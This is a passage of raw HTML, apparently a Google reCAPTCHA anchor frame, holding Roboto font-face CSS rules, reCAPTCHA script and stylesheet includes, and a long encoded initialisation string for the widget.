U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="q_mIMhgTRFas0NIFzLGZcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="q_mIMhgTRFas0NIFzLGZcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q_mIMhgTRFas0NIFzLGZcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCHCpsOEwqHCuFDDpD0xf8O4ScKrc8Khw5gYwq/DoicIPMO2w4nCg1c+G8OoworDu8OQL8Kdw53DlsO/w6dpak18wooHKsKNw5rDshAKwqvDnnjCswLDtsK+w6kPZ8K6wo9SJjNvw53DpE9KTWUpd8KXUcOgZBTChnjCgmsrPTEUw7jCsmgJI8KrNcO1ZDfDpU5TDcKHw7MsQ8O1wqVyasKLwrTCg2INQl9aDDsNIMK4w7TDrsK3RsKsw5lvw6vCvDTCojhNw5/CuXrCjsKWwqI3wrHDmkXCnFJvwoEuw7TDvAgHwoQrw7LCl0vCvRFFMW58Yzh5woLCp8OLIMKjRiABVcOpwp/CmsOEw5fCrsOTwrYvPSnDtwUZw5AFbcOfwpHDunbDncK3w60Ow5HCgcKTQgHCtcKPw7/DuWkWAnXChMOswqxnCGhCdMOcw7LCgMOTGFgJwq/Cv8Ofw7bCqMKlwr0hGMO7VcOgw4Mcw5XDtnx/cjRxFcOVVGHCv8OwTmB8w4vCqMKZw55oJQHCogLCgcOlKsOqaRnCnytAw5ggKm/DkMOab8KpA0xwdsKDHGN5wrI8w6jCnMOFQy7Cp2pJw4fDlsOTwrMlwqfDrsOWwprDi1vDsQNZwrTCr8OfwrgHCVhlw6Fgw7oXw6PCtlFbaVHCqCzDiThBNhw/F8OeW2kxwq90fzx9XS/[base64]/[base64]/Di0kKw4pLBggrUC9CwrFhw5rChQLDsxfCp0t3w7c2wpA3w4lFX8KoHUfDlkjDmcKiwo5HM1lowq/CkAw1VcOYcMK6KMO5Pl4iI8KNfhp9wocEwpJrVMKewpPCocKyGsOUw4TDgU4vHEDCmVvDkMKDdmPDisOgVjNvNMOUwo0HO0bDrgvDp2bDlcKpAlHChcO8woV4KTUTMmjDjRjDiMOxKwtlw51+BRnDhcKTw4Zhw6U4LsKnwostwpzCtcODw6g1an1WWzDDqMO/LS/CocKEw47CjsKlw70mJMO4XUtDIQfDhcO9wphZC1HChsKkwqJUbjZhwpE6S2HDuhPCgXEzw6/DjEvCmsK2NsKUw6MDw5o8fS0eTQ9Sw4PDiz5cw47CqQTCtAVCGi/ChsOkdB3CosOfcMOLwqgDwqvCtEFYwrRDw5xZw7nCjcO3TEvChsKXw4fDu3HDqMOhw6PDuMKdQMKjw5LDggEcKcOkw5hnKGNTwojDj2TDpjIxPHbCvCHClHByG8OpKTsfwr0bw41jw5/CnhfDiSTCrcOuXm5ARcO5cwDDrS0KOUscwrfDp8OaHyFSBsKMacKGw7AFwrPDhsOWw7JmLytHfwguJMKOZMKFbcOzMU7DunLDsF7CiQx4Njs8wplSGmDDkmIRLsOVwpgFcsKkw7dIwrdzw6DCk8Klwp7DiDvDjEXCiDR3w7R1woXDvsOIw7/Dpz0hwonDskvCocOCw6Viw6PCq1fDqCMRdzEcJzbDnsKJw7ALw7rDgSrCosKbwosJw4zDl8ONGsKaKMOgNhjCl3kqw4vCvMOkw5HDhsO0BcOSJSIFwrJQGWLDo8OzwrIyw5LDnSrDt0vDkcKKJMOJwoBcwo9weBPCo03DiFRsbU3Dr13DksKTCBHDrlZgw7/CgsOOw7jDjFZnw6JXCU/CnAh4w5HDg8OrM8O1YAM0Bl7Cmn/[base64]/V1LCh8OZw4nCu8KmwqJBVcO+wrbCuH7DiTPCksOyw6vDv17DjUoeLGo2w5M2AcOiAMKGw6tuw4oewp/Dr8O3w6YGw4TDlG8lw7o5U8KGGRnDtAZhw6Bxwop7ZQjDjjIUwpYBYMKfwoMvBMO/woorw4d5R8Kuf2o0CcKRPsKmUnsCw4VXXFPDhsO/BcKVw6XChj/DkEjCp8O/w7nDl3F/[base64]/dlFqw4DCrsKhYG99wrZSw4lfw7rDpDrDu2PDtcKDJTXCl33ChcO/L8K7w5ctfsKyICTDt8KHw5PDtl/Dq3HCtntNwpfClUvDgMOxTcOtUQFZF1zCjsKtwok7w7x6wohgw6rDlMKRccKibsKIwolWVQIECMOzTm8uwrIJBVIlwoILwqBEFAdaJThRwrfDnhjDmGrDi8OcwrQYw6HCvRnDicOdaibDi35pwpTCmBddZBvDiwRlw4zDmHthwpDCncO0w5XCoF/CoCjDmUdfZwEXw5fCpTMlwqvCt8Oawq7DinILwqdbNQjCgj1FwpnDjsOtLHPCksOvfgvCsBjCrcO9w4zCv8KowpzDrMOFU13Ct8KuPSApIMKUwpnDtD8Qc1EMZ8KTW8KZblnCqlXCusKVUy/ChsKhHcOOYsKsw6NNW8OeQMO8SGNwT8OxwoxwbhfDpsOGR8OsLcOXa0bDmMOQw5XCj8OfaHnDrHFSw4kwwrHDpsKFw6hxwq1Hw5TDkMObwr8zw4Yuw4oFwrLChsKHwonDhRPCjcO/[base64]/H1TCosKhP8OywoTDkMKhwrHCsMOmwo0ewoAFwoTCtz92EkUxAsKuw4cUw51hwoIFwpXCm8OUMMKvPMOtcF5jXmotwrVbJcKOB8OGUcOfw74ow5MLw4LCsg1eacO/w77DpMOKwo4aw6nCs1TDhsOua8K8AQI1c2LCsMOzw5rDqMKMwrPCoiPDn08SwotFWsK/wq3DhG7CqcKONMKcWCTCkcOtfFlzwqHDs8KhWl7CmBA1wpvDkFQCInRiRX1nwrhoSTNEw7zCrzNKa0/DqnjCj8KvwohCw7bDpsOpIMOEwr06wqDDqztDwpXDjG/CoQpnw6law4ALQ8KncsOyecKJwohAw7jDvkQ+wp7DsBprw4szw4xPCsKNw4xFHMKOK8KrwrFTNcKED1bCqRjCpsKAw5M3IMOGwpvDo1DDhsKEN8OYE8KDw7QbB2Bgwpt/[base64]/DssKiwprDtcKWw53CgxwqFFgIw6Y5w4zCmh5pFXXDtyXCo8Odw5vCjA3Cn8O0LGvCqsKmfTnDosOVw6sdVMO/[base64]/DgRNvHkFXNcO5wqw+w7RMTUI9w5bDo2/CsMO2P8OCWR3Cg8K5w40Lw6wQYsOudXzDkwPDo8OpwqdpbMK0VXkyw5/[base64]/JR0/IsOmw4PCvcKtw70cw53DmjfCgsOPOSjDhcKZSF14wpDDmMKHwqYBwr7CtxjCucO4wr1owprCg8KiHsK/w7cYfEwlEm/DjMKNJsKTwrzCkHPDmsOOwo/Ci8Kkw6bClHN5OADCnCDChF8+PRtHwqwNVsKwKFFyw7/CmgzDjXPCocOkNcKgwpRlRMKFwo3Cu0PDoioFw5XClsK+fiwAwpzCthhjeMKqVnHDgcOjY8OFwrQAwocmwq81w6TDiBDCrcK1wrMmw73CqcKYw5laXR3DgSTChcOpw6FQwrPCi1jCncOFwqLCkA5/VcK+wqR3w7QUw5pMTXnDpCVPW2bDqcOJwqPCjl9qwp44w68swqjCnsO5VcKXPWTDpMOXwq/DocObD8OdbxvClXVOWMKocFZow4bCi3fDg8Omw41oVyFbw7kTw4HDicOuwpDDucOywqtyE8KGwpBKwqLDgsOLOcKEwoEAblTCrR7ClMOewqTDhSdVw681acORw6bDgsO2SsKfw79Zw6XDs1cTLQQ3LE4mBEfCsMO8wrJ/dHjDnMOMMwTCkU9JwrbDpMKowqvDo8KJbTpSKlZ0GwFNbQvCvMOiHlBbwr3DkA/DrsOkM1Zvw7gxwoZTwqPCp8OSw4d1YQZ4JsOZehslw5AFZMKMLgLCvcOfw5pRwr7DkMOOdsKcwpXDt0rDqEtFwpDDnMO9w4XDt3TDssOTwoPChcO/NMKhHsKXS8Kbw5PDuMOnF8KFw5XCpsONwogKaRjCrlLDoEdjw7BWFsOHwoJXM8OOw4sybMKVNsO5wrVCw45jQU3CusOsSijDlB3CuQLCqcKqKsOWwpIUwrzDmzx3Ix0Fw4JFwo0CTcKyL03Dtkc/P0bCr8OrwqIkA8KQRsK+w4MyYMOMwqpzOHIbwrnDtsKDOnjDqcOBwoXDmcKtUTNdw5FLE00tPlrDpCNcBUZCwonCnFEHUT1iY8Oww7jDqsKEwqbDoiVQFSLDkcKjKcKBX8Olw4vCoH00w5YZeH/CnVh6wq/ChSM/[base64]/DrcOBwrNYSsKbdcOnRzF+wqrDhi3CpcKSaxVgXxo9Sj3Coy0GXwMKwqIKR0ZPZMKwwohywrzCgsOWwoHDk8O+AX9ow5PDhsKCTn45wonDuFwyKcKFQnI5TjDDisKLw4bDlsOpE8O8F2Z/wqtOUUfCssOXHnbDs8OlHsKsQlPCnsKyDyUAJsO9f2jCucOTVcKfwrnCjS1QwpfCiEcrP8OEP8OjXgQQwrLDlhJgw7kcJgUyPl1WFsKWMUM6w7g2w5LCrwh2NwrCtzTCvcK6ZEE1w490w7d/McOsc39yw4PCiMKsw5g0w7PDtibDoMOsBhUkZQI9w5QhfsOhw7zDmS8jwqTDuTULfx/Dp8O/w6TCgcOIwoYewqTDmylMw5nCvcOtEcKswq4pw4PDmHLDhMKVICVjRcK4wp8nFTElw6BfMBMvTcOCH8OqwoLDlsORL0sOMjYuPcK1w4JOwqhZNTHCogErw4XDsTQxw6Fdw4zCgl4GW0jCmcKaw6AdMMOQwrrDpWzDrcOhw6XCv8KgZMO3wrLCtWAPw6F3csK9wr/DjcO7HGIhw6jDmXzCqsOeGxPCjMK/wqnDi8OIwp/DghjDg8KJw4TCml8hGVMHcjB1AMKUNVMYdARmITfCvTfDixp0w5HDmBQ0JsKhw7MRwqTCrwTDggjDv8K5wpxNEGAmZ8O9TCXCoMOSIwLDk8OowotOwqgZAcO8w44ifcOebmxVWsOGw5/DkAhjw7vCqTzDj0LDqHvDrcOzwq9FwonCpifDlnddw5Epw5/DlMOKwrpTTUzDtsOZRWBKECJFwrwzHVPCgsOKYMKzPVFPwoo4wp9vCsKXT8OMw7TDjMKEw4TDvw4nGcK2BHnCvEpzDQcpwoRqXUQKTsKeEVRYC3YXYkV2VQA9PcOwEi11wpDDpRDDgMKjw60ow57DhhPDulJLYsOUw73CqUJfIcKNMU/CvcOEwoMTw7rCoVkswrHCt8OQw63CoMOfH8K9wrzDuw5MGcOTwoZPwqsEwrtlPUgnQkMCMMO4wqnDqMKiGMOcwq3CunVSw6PCn10jwrVRw41tw5YIacOONsOBwpkSZcOkwqwdSThSw7woF05Iw7gDOcOzwrbDiTPCjcKIwrDDphnCsHjDkcOresODbsO2woQ/wpwROsKgwqkkQMKdwpouw7vDiDHCo2V0ZRDDgCYfKMKOwrvDiMONbUHCinZBwpYFw7wcwrLCvx8AeUnDncOgw5Ehw7rDocKHw6FNdQx/[base64]/[base64]/DuiQ6dsKBQEYxw4XDrkXDj8Kew61Ww6g0GcOHYCPCr8K+wr8wAn/DvsOVblLDtcOPQ8Ohw4DDnQ4/w5DDvV1Nw7U9SsOcM1XCkGPDuxfDs8KhNcOXw6wXVcOaaMOxOMOaD8KkeFjCmhEDUMK9SMKkUxU0wo3CtMOwwqcvXsOidHHDksOvw4vClRgLSsO+wo1Uwq56w7LDsEQfC8KSwoBuAsOvwrgGUHEWw7PDm8KdGsKVwpbDisK/[base64]/DoyI4wprDrMOYbsODQcKSwrLCkcOcR8OWwp4ew73CrcKlMj0iwq3DhmlCw6cDE2JTw6vDsi/CvRnDq8OZc1nCg8O6TRhaIiFxwpwIN0MdfMOBdGp9KVM0BRhEEcO7PsKsUsOdFcOpw6NuK8KVKMOLTxzDqsO5JlHCgAvCnsKNfMOXfjhfQcKhMz3CksO1OcOgwpxyPcOQREjCnkQbf8KdwojDnFvDucKIKCpcJi7ChyxIw74RZ8Oqw6/[base64]/CjsKbw4MYwq9QSyI6F8Ktw4HDicOZDEt8MFoYw44FNCDCrcO7CsOAw7rCpMOSw6fCuMOOO8OIJyjDkMKBPMOzGn7Dj8K8wqskwp/DosKMwrXDozbDmi/DicKdYX3DgRjDogxew5TCmcK2w6Q6wo/DjcKoC8KSw77CsMKkwpkpR8KTw4DCmj/DmFbCrD7DgELDksOybcKIw57DmcOwwqLDjsO6w7rDpnLCq8Ooc8OWVjbCosOrB8Kuw6MoIkN/J8OwU8KkWRAleFjDpMK6wr3Co8OqwqsFw60hPAXDtnnCgU7DkcOVwqTCg0wKwqJxCDA5w5/[base64]/DhRYkb8KVw5nCj2lvw5zDrsKITWPDjknDj8K3EMO2aXLCn8OfJypdGmsAWlZzwrXCtiTDmzkEw5zCjCzCkn5ZAsKfwpbDq0TDkkk0w7TDn8OVZg/CvsOjWMOBP1cgbmzDgh1IwqVfwoXDlgXDrAoQw6LCr8K8bsOdO8KDw4bCncKNwrggWcKQc8KMf2vCiwzCm3BrPHjCpsO1wp97eWZhwrrCt3EYID3Cik9CP8KfVX1Ww7fCmirCt3kbw6YywpV8HGPDlsKwW04PKWYAw5rDuEBBw5XDvcOlej/CgcORw4LDi2HCl3rCt8KLw6fCkMK2w6hLMMO/wovDlmHCm2DDtWfChXs8wpE0w4vCkSTDrSJgG8KxQ8Krwr1mw5R2HSTDqBJswq9fBMK5djIbw7wFwp0Iwr9Hw6/Cn8OWw5nDjMOWw7h8w51qw6jDjsKpWQ/Ch8OdMMOxwoNNSMKba1Vrw40Bw4LDlMKsNx87wrYVw5XDhxJGwqMLFSlzf8KQIFbDhcOBwprDiD/Cpg8eBz0kIsOFV8O8w6fCuBZIMwDCrsK+P8KybW5lVgMsw5rCgm8WP3FCw67DhMOaw5V/[base64]/DvRjDkBZfTWkLJV1TWEvDol3CkcKbwrrCtMK9LsO+wq/Dp8O9WVDDlkrDpy/Dk8KSBsOawpPDrsKkw7PCv8KPKSgQwoFOwrvCgnVlwrHCqMKKw5I5w6dqwobCp8KAch7DsFDCo8KDwoEtw58RZMKDwobCmk/[base64]/[base64]/[base64]/CrcKfaXwhMcKMw7BkwrY8DUvCjH7Cs8K0wqTDh8OvHMKswoTCn8O7Lk4DYSQEdsK9ZsOuw5bDnWLCoAMnwonCiMK/w7zCnizDn2XCmUPCjHDCiU4ww5Mjwo02w4lywrzDmwQRw41Jw4rCo8OPN8KNw5cJQ8Kww63DnEfClmBeQnNTLMOkdkzCnsKhwpJeU2vCq8K7McOWDExyw49/XW5uGTAvwqZRWX4yw7EYw5weYMOcw5YtWcOpwrDDkHkhTcOswoTCs8KCEsKyUMKnKxTDqsO/wpk0w70EwrkgWMO6w4l/w4nCo8K8HsKMGX/[base64]/DtCIBEMKVPwYfdsO8JRVrwp49w6M4IRDCj3LCo8OVw7JNw5/[base64]/Dm8OLYMK5w7FIwrAQw7g0CsOYwo3CmnwsbcOtcEvDq2jDsMO/fTXDmjtnbWxqZcKrPRUJwq82wrvCrFpnw77DpcKOw73CrBERMMO6wrrDuMObwpBjwoYWU3sgfX3CsR/[base64]/CsMOFXMKCJnzCr8KzCUrClhdNOTBXRMKNwoHDucKEwpjDhxxGB8KSI2HCt24/[base64]/w5lbwrzDl8OdwqDCnwAAEsO6wpPDs8O5OsKsK1rCsz3CtHTCpcOtKcO3w4cgw6jDjhcEwp9TwojCkVAVw6DDpWTDisOywqzCs8KqCMO5B1N8w7zCvCEzSsOPwpwSwp8Dw4RJKE4na8K7wqVcJAg/[base64]/DklXDoTAsw6PDq3E/worCicOmWMKxwq3Dn8KBLBk9wpTCpXg8NsO8wogMQ8OPwo41c0pbBMOjUsK0QErDux5RwoAVw6/DuMKXw6grTsO7w4vCr8OewrjDhVbDnl5KwrfDkMKGwpHDpMOnSsK1wqEhAzFpXMOaw63CkAkrGhTCjcOURHRHwoHCqT5CwrZeZ8OiLMKVSMKBVAorH8O5w7TCkF84w5o8K8K6wqA9eUjCjcOkw5nCh8O6TcO9dGrDsSBVwq0aw41eZQ/CgsKoI8OVw5ozQsOvbk7CoMOZwqPCji0Bw6NwUMKcwrpaaMK3amtRw4UJwp/CkMO/wqJjwp0Sw6hQcV7CnMK8wqzCscOPwoMJBsOow5nDklItw4jDncOow7zChws2BMORw4kEAmJcE8O5w5DDicOWwrNCQB1Fw5c9w6nCvRnDhzldfsKpw4PChQjCjsK5TMOYQ8KiwqViwrFrHRAMw7zCuX3CrsO4H8OTw7dQw7FcMcOiw75/wqbDth1FFj4nQyxow4N/csKcw6JHw5TDqsOSw4QPw5zDlUTCkMKKwqrCljLDknRgw5AELibDpGxEwrTDil3CpkzDqsO7w5LDisKJAsK7wrIWwp8ydSZ6THVnw7JGw6LDjQPDjsO4wqrCiMK6wo/[base64]/w4DCvCM7w68vQMOyAcK8RgMDYWNvwrbCliN/wonCpxTDqUXDl8O1W2vCnAxTGcOhwrJ7w5QsXcOPN1JbasObaMObwr5zwoxsIw5VKMKnw5/ClMKyOsKdG2zCvcK5O8OPwrbDisKvw4hKw5/[base64]/DqcOhF0rCrMO2w68Ewoh8wokcdsOILsKyw78Uw5nCrSrDi8KlwrfCkMOuMxQ5w4oCfsKjdsKLGsKiN8OiUw3DtC0LwoXDg8O0w6jCpU5FRsK5VxoUWcOSwr1uwpxkPUPDmxB9w511w4nCnMKhw7kRPsO3wq/Ck8OCHGDCvsK4w5M3w4Z2w6wzJsKmw5lsw4R9JDPDpFTCn8KNw70vw645w5zCncKDBcKDdyLDi8ObXMOXK2fCmMKMAA7CvH5NfxHDmgXDvRMqRcOfC8KawoTDqcKwQ8KCw7ksw4laEVwowqhiwoLCtMObIcOYw44VwoALEMKlwr/Cu8Oewr8jOcKsw54lworCoRPDscO/[base64]/[base64]/CgsOIwprCtkvDnDjDkMOsVMKifnlAwpInCRBLGsKSw7U6QMK/wozDt8K/NmccSsKWwqzCh1ZXwqvCogXCpQYqw6lBOg4cw6HDs0Fvf0LCsx5Lw4PCqDXDiVkMw6hMMsOxw5nCuyLDg8KKw4I1wrzCs3tLwqVhYsOTZMKjR8KDW1PDjCRcCnUZHsOHXjM1w6nCmF7DmsKiwoDCusK8UjwPw6wbw6pBVyEpw5PDrmvCjsKPaQ3Cq3fCih/CkMK4E095SF01wrbCtcOrHsK6wpnCq8KiIcKdfsOKZSHCscOLJ3rCs8OVHl1vw7IRVS0zwq1nwqUsGcObwoc4w4nCksOwwrw1C23CtUpPGmjDpHXDicKKw6jDgcKdBsOYwpjDk0xTw7xFasKSw6lPJE/CpMOCBcK9wqdww55DYVJkG8OGw6jCncO8UsKYecKLw7jCkkcNwrfCvsKSA8K/EQvDt2sEwpDDucKZw7fCiMKrw5tKUcKmw6hKY8KOPQFBw7zCsDowHWkDOTfDrFDDvzl2QGTCgMO6w4I1eMOqCAAXw5RqQMOTwo52w4LCjXcYdcOEwrR6UMOmwrcEQkBPw4YawqEjwrfDjMKGw67DlHBlw7wPw5LDnQ0eZcOuwqgrdsK0Om/CmD7DsUcWWsKKQn/[base64]/DqBd8JMKmbMORUxvDhcObwp4WLcKEITBbw7QOw4jDtcO4IBXDpW3DrcKjG2wOw53Cg8Kvw6vCicO9wr/CjSIMwpfCtkbCicOBNSUFfRhSwr/CpsOrw43CpcKbw44zURt8Vxo5wpPCiRTDjVTCv8Odw6zDmcKqSSzDn2XCnsOQw6/Do8K1wrIIOD7Cjhk1GyHCv8OsK2LCk0rCo8OpwrPColFndDc2w6PDrHjCgCtJNAtOw5TDtg5qVz99IMKDa8O9Oi7DuMK/a8OKw4ImYFdCwrXChMObIMKwWiQWA8Oiw6zClQ7Cvlomw6TDrcOnwoDCsMOHw7rCssKPwo8Lw7PCscKnDcKMworCnQlawo4LaXfCvsK6w5HDisKYIMOCe1zDncOFSV/Dln3DucOZw4IIE8KCw6/DglfDncKnbQBBMsKsccOrwo/DusK5wqc4wrDDpUgww4zDrMOLw5BiG8OUccKIdXLCt8OSDMKcwoteMV8LasKjw7h2wppSBsK8LsKGw4nCsz3CvsOpI8K8b2/[base64]/[base64]/PMKbw4Urw5FlXMKuWMO8IcOLPHtvw6bChyfDhMKywovCmMKyDsKREUo8KA49MWMMwp4xBCLDqsOyw4xQAxMqwq5zBUfCsMO0w5nCtW3DqsO/[base64]/ClCdPwrADSydrw5N6w4LCkcOfPUlubibDjMOqwodHXcKqwq3DncO6BcK8YsKQK8K3PGjClMK7wpLChsOiJBIEQXrCvlFCwq/ClgzCl8O5EMOCI8O9TFt2GsK/wqPDoMO7w65YAMOBfMKFVcOUK8OXwpxcwqMWw5XCok8twqzDsmI3wp3CljEvw4vDn2ljWl51TMKaw5Q/O8KyAcOHZsKJA8OTQFV2w5c5KDbCmsK6wqXDjnvCkn8Qw7x/[base64]/w4Y8w4zDo8OLwpLChGzDrMOXKj8KYsKzLQBrSwB8dUPDsjUxw6fCjGIsDcOTGMOvw7/DjljCmkNlwpELE8K0Dxp+wqplMXPDvMKSw6NhwrxYfXjDlXwLcMKNwpM4DcOdKG7Ck8Kowo/Dhg/DscOlwoN4w5dsXMOnUMOWw6TDisK3eDLCj8ONw6nCo8OVLgDCiWfDvW99wpElwqLCpMKlZ23DshLCrcOnCynCh8OPwqRIMsKlw7Q9w4EIADp8XcKcFj/CmcOSw6NOworCl8KIw5MRPyPDmAfCnzJrwr8bwqECOCp+w4cUWzbDnFwQw5XCn8KYQjELwqtCw7Z1wr/DjEDDmz7DkMO5w5vDoMKKE1VsbcK5wprDvwjDnnMTBcOVDMOcwo0LGsOVwpLCn8K4w6XDqsOEODZzZTXDil/[base64]/[base64]/[base64]/CtSDCpAIKwqBLCFtbF0zDsFjCqMK6LgrDlsKswr8AV8OHwqfDvsKkw5zCmcKcwozCi3HCvEDDucOoV3rCq8OLYTXDl8O/wpvCh3vDrMKOGCPClMKVTMKrwpLCqCnDgwRVw5sEMmzCssOqHcKqT8KoAsOPdsKBw5w1XQnDtFnDvcKrCsK2w4fDmwrCsHAsw7zCn8Oww5zCscK/EAHCqcOMw7k8LhjCu8KwAk5Md3LDvsK3bRQcTsKzIcKQQ8Ofw6XDucODT8KydcOIwpF+C2bCu8O5wrPCiMOcw4sSwq7CnDJsAcO8I3DCqMOUVwh3wrxVwp14MsKjwrsIw7VTwqvColjDj8KiW8KQw5BOw7o/w43CmggWwrjDhn3CkMOsw65TT3tpworDqD5Hwolbc8O/wqPCm0pbw7XDrMKuOMK2KRLCuxrCqVpTwqQvwo83LcOwQkRVwoLCk8KVwrHDvMO8wpjDt8O9LMKgTMKbwqfCucK1woPDsMK5DsO+woYZwq9rZsObw5LChcO1w5vDn8K/w4HClStNwpzCuVVmJBHCignCjAAjwqTCrsOqHsOPw6bDjsK/w75KbGLCo0DCjMKUwrHDvgMXw6BAVsOBw5zDocKhw4HCisOUKMORAcOnw4bDrsORwpLCjgDCqR1jw53CtlLCh15CwoTCphBzw4nDp0Nsw4fCi2/Dp3bDicKIL8OcL8KQMsKfw6Auw4HDq1HCj8Oyw7Qsw5kEOxBRwrdbFi1zw6Uzw45Jw7Erw73CnMOwdMOLwonDg8KODcOlK0d7PsKGMynDt2zDiwjCjcKQXsOgHcOnwqcgw6TCthDCq8Ozwr7Cg8OyZUFOwrY/wqLDtsK7w74+L1EmX8KWfw7CisOySlPDosKhVcK+VHHDrDAJccKkw7TCnh7DvsOvVmEHwoUbwoIBwpd1JX0+wrNWw6rDompEKMOtYMORwqtrcEsTHVfDhDsPwpjDpEHCn8KQT23DssOXacOIw5zDi8KlIcOUE8OBM33CncOhFBBcw5gFf8KTFMOdwq/DtAItG3zDihclw6FUwrUnZRcXOsKDdcKqwoMfw4QAw4RfVcKnw61tw5FKZ8KPF8KzwqQvw7TClMK+IBRkMB3CpcOhwobDpsOow6zDmMK/wrVLBSnDr8OOSMKQw4rCsHYWZ8Knw49eK3bCtcO9wonDgSXDoMK1aSvDlxfCsldqe8OkFx/[base64]/w67CpMORfcOyccOzw4bCkWTDjsKKwqxOwr7CpmZdw4HDvMK/[base64]/Dg8OnL3/CtcKGw7Vww5hYw7bCtC9LWXHDm8O2w5XCvkptQcOTw5DDjsOASGzDuMO1w5ULWcO2w6pRaMOqw7wcA8KZbjXCqcK0NMOnaHvDr35WwqolWUrCrcKKwpLCkcOPwpTDsMOzQUwywpvDoMK5woc+EHrDm8OzZ0zDgsKFbk/DmMOawoAKf8OhMcKKwpMBWH/[base64]/w4odw7U3dSDDuyXCplxnw4YOw74HDiHCucOvwrbCucO/UUDDtgTDg8KVwpLCq2xhw7HDhsKmG8KoQMO2wp7DgEFuwqnCnyfDtsO0wprCs8K4KMKFP0MJw6DCnXd4w58ZwolmJHACWCfDiMKvwoxoTTxFwrnDuy3DqgLCkhB8ARZ3d19SwqxMwpjCpMKOwo3CusKdXsORw5owwrYHwpM/wqPDqcO+wovDhMKTG8K7Ahkaf254UcO7woNvw7Ezw4kKwojCjXgOSFIQS8K1AcOvdlzCgcOFXEMnwofCmcOTw7HCmjDDpDTDmcKww4jDp8OGw5U6wo3Cj8KBw7/[base64]/CrSzDoUFSOG5TVsOkRMOFw4wmIUPDuA5gK8OhLTB3w7gfw6DCqcO7HMOlwrXDscKyw7FCwrt3HcKtdHjDs8O+EsO/w7DDgkrCgMKgwoxhIcO1Km3ClMK1IWZ2KsOiw7vCtDvDgsOaOU8iwobDh3PCtMOKw7zDvsO1fA7DisKswr7Cu3LCuV1fw7vDv8K0wqIKw5ARw6/Cp8KjwqTDqnzDm8KUwoHCj3xmw6t4w78xw57DhcKPXMOAw7QkPcOZD8K1SQjCv8KSwrFRw6rCiz/CnQk8XhnCmxoUwq/DhDgTUgPCmQPCqMOLQMKxwpEfYhjDkcKEN2h5w7HCosO2woTDoMK7YcKwwpBDL2bCmsOTaiEdw7TCm2DCmMKzw7TDgF/[base64]/Dk8K5w5Rkw7jDuMKOJQ/Do1pkWwstXMOsw4dswozDjHHDhsKqE8O+UMOtG1Z0wqBldicscDtVwoEJw7/[base64]/Cu8OFwrfDlMO1wqvDqEHCoMKOw5R0w44rw7HDimLCpS3CqAgMcMOfw4Y3wrPDpx7DvDHCly0GA3rDvHzDtkJYw5skS2DCt8Kow6jDqsKgw6ZrDsOzdsOxfsOlAMK1w482woNvB8OywplYwpnDkCchHcODQMOWHsKqDhXChsOsagbDrsOzw53Cpx7CqlsWccOWwo/ClSgUbwxdwqbCr8OMwqEow5M5wrTCnz0Ww7DDjcOvwqM1Gm7DuMKPLlZ/PXzDoMKDw6k6w6ozNcK5SiLCoE84CcKDw5rDlVVVM1gsw4rCqRI8wqUxwoLCk0bDiltpF8KPS37CoMK7wrI8YAzCpQrCiQEXwozCucKuLMOqw494w6rCocKzOm8JO8OuwrXCssKZd8KINRLDvBYwRcK/wpzCsjh4wq03wqkvBH3Ds8OnB07CvVYhbsOXw7RdNEbClgrCm8KxwofClTbDr8KJwplTwrrCl1VNHl5MZg5vw4ViwrfChRzCnh/DuEwi